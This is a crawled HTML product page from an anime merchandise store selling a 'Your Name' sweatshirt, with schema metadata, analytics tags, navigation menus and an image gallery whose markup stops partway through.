

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yournameshop.com/product/your-name-sweatshirts-your-name-sweatshirt-tp2507-3/
body_size: 26875
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/yournameshop.com/uploads/Your Name Store logo-1724908176.png">
    <meta name="csrf-token" content="">
    <title>Your Name Sweatshirts - your name Sweatshirt TP2507 | Your Name Shop - Official Your Name Merchandise Store</title>

            
        <meta property="og:title" content="Your Name Sweatshirts - your name Sweatshirt TP2507 | Your Name Shop - Official Your Name Merchandise Store" />
    
    <meta property="og:description" content="anime
" />
    <meta name="description" content="anime
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/yournameshop.com/media/2006/30592218_0-60.jpg" /> 
    <meta property="og:url" content="https://yournameshop.com/product/your-name-sweatshirts-your-name-sweatshirt-tp2507-3" />
    <link rel="canonical" href="https://yournameshop.com/product/your-name-sweatshirts-your-name-sweatshirt-tp2507-3" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Your Name Sweatshirts - your name Sweatshirt TP2507",
    "description": "anime\n",
    "url": "https://yournameshop.com/product/your-name-sweatshirts-your-name-sweatshirt-tp2507-3",
    "image": "https://lunar-merch.b-cdn.net/yournameshop.com/media/2006/30592218_0-60.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://yournameshop.com/product/your-name-sweatshirts-your-name-sweatshirt-tp2507-3",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Your Name Shop - Official Your Name Merchandise Store"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "YOURNSKU-35226-16",
    "category": "Your Name Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://yournameshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://yournameshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://yournameshop.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="oZuSb6V39uuc8ixIAkpJi9BTa1Znd1yB5LT18F9eNoI" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PV0Y1LH1Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1PV0Y1LH1Y');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://yournameshop.com" class="relative block">
                    <span class="sr-only">Your Name Shop - Official Your Name Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/yournameshop.com/uploads/Your Name Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://yournameshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://yournameshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://yournameshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://yournameshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://yournameshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://yournameshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://yournameshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://yournameshop.com/collections/your-name-accessories" class="block text-sm font-medium">Your Name Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://yournameshop.com/collections/your-name-bags" class="font-light rounded text-sm">Your Name Bags</a>
                                                                                                            <a href="https://yournameshop.com/collections/your-name-face-masks" class="font-light rounded text-sm">Your Name Face Masks</a>
                                                                                                            <a href="https://yournameshop.com/collections/your-name-mugs" class="font-light rounded text-sm">Your Name Mugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://yournameshop.com/collections/your-name-cases" class="block text-sm font-medium">Your Name Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://yournameshop.com/collections/your-name-charactors" class="block text-sm font-medium">Your Name Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://yournameshop.com/collections/mitsuha-miyamizu-merch" class="font-light rounded text-sm">Mitsuha Miyamizu Merch</a>
                                                                                                            <a href="https://yournameshop.com/collections/taki-tachibana-merch" class="font-light rounded text-sm">Taki Tachibana Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://yournameshop.com/collections/your-name-cloth" class="block text-sm font-medium">Your Name Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://yournameshop.com/collections/your-name-hoodies" class="font-light rounded text-sm">Your Name Hoodies</a>
                                                                                                            <a href="https://yournameshop.com/collections/your-name-sweatshirts" class="font-light rounded text-sm">Your Name Sweatshirts</a>
                                                                                                            <a href="https://yournameshop.com/collections/your-name-t-shirts" class="font-light rounded text-sm">Your Name T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://yournameshop.com/collections/your-name-decoration" class="block text-sm font-medium">Your Name Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://yournameshop.com/collections/your-name-pillows" class="font-light rounded text-sm">Your Name Pillows</a>
                                                                                                            <a href="https://yournameshop.com/collections/your-name-posters" class="font-light rounded text-sm">Your Name Posters</a>
                                                                                                    </div>
                                                                                                                                <a href="https://yournameshop.com/collections/your-name-workout-gear" class="block text-sm font-medium">Your Name Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://yournameshop.com/collections/your-name-tank-tops" class="font-light rounded text-sm">Your Name Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://yournameshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://yournameshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-accessories" class="flex justify-between items-center hover:underline grow">Your Name Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-bags" class="flex justify-between items-center hover:underline grow">Your Name Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-face-masks" class="flex justify-between items-center hover:underline grow">Your Name Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-mugs" class="flex justify-between items-center hover:underline grow">Your Name Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-cases" class="flex justify-between items-center hover:underline grow">Your Name Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-charactors" class="flex justify-between items-center hover:underline grow">Your Name Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/mitsuha-miyamizu-merch" class="flex justify-between items-center hover:underline grow">Mitsuha Miyamizu Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/taki-tachibana-merch" class="flex justify-between items-center hover:underline grow">Taki Tachibana Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-cloth" class="flex justify-between items-center hover:underline grow">Your Name Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-hoodies" class="flex justify-between items-center hover:underline grow">Your Name Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-sweatshirts" class="flex justify-between items-center hover:underline grow">Your Name Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-t-shirts" class="flex justify-between items-center hover:underline grow">Your Name T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-decoration" class="flex justify-between items-center hover:underline grow">Your Name Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-pillows" class="flex justify-between items-center hover:underline grow">Your Name Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-posters" class="flex justify-between items-center hover:underline grow">Your Name Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-workout-gear" class="flex justify-between items-center hover:underline grow">Your Name Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/collections/your-name-tank-tops" class="flex justify-between items-center hover:underline grow">Your Name Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://yournameshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://yournameshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://yournameshop.com/collections/your-name-cloth">Your Name Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://yournameshop.com/collections/your-name-sweatshirts">Your Name Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="236">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2006/conversions/30592218_0-60-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2006/30592218_0-60.jpg"
                     data-fancybox="gallery"
                     data-media-id="2006"
                     data-variants="2541"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2008/conversions/30592218_0-61-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2008/30592218_0-61.jpg"
                     data-fancybox="gallery"
                     data-media-id="2008"
                     data-variants="2535"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2012/conversions/30592218_0-62-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2012/30592218_0-62.jpg"
                     data-fancybox="gallery"
                     data-media-id="2012"
                     data-variants="2539"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2016/conversions/30592218_0-63-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2016/30592218_0-63.jpg"
                     data-fancybox="gallery"
                     data-media-id="2016"
                     data-variants="2538"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2022/conversions/30592218_0-64-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2022/30592218_0-64.jpg"
                     data-fancybox="gallery"
                     data-media-id="2022"
                     data-variants="2534"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2027/conversions/30592218_0-65-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2027/30592218_0-65.jpg"
                     data-fancybox="gallery"
                     data-media-id="2027"
                     data-variants="2536"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2032/conversions/30592218_0-66-small.jpg"
